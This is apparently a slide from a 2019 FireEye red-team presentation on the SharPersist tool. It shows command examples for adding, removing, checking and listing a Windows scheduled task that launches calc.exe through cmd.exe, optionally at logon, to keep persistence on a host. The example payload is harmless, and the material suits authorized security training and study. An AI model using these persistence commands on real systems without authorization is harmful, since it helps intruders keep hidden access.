 SharPersist Persistence Techniques
New Scheduled Task - Examples
▪ Example: Adding Persistence Trigger
SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add
SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add –o logon
▪ Example: Removing Persistence Trigger
SharPersist -t schtask -n "Something Cool" -m remove
▪ Example: Dry Run of Persistence Trigger
SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m check
▪ Example: List Persistence Trigger Entries
SharPersist -t schtask -m list
SharPersist -t schtask -m list -n "Some Task"
SharPersist -t schtask -m list –o logon
©2019 FireEye | Private & Confidential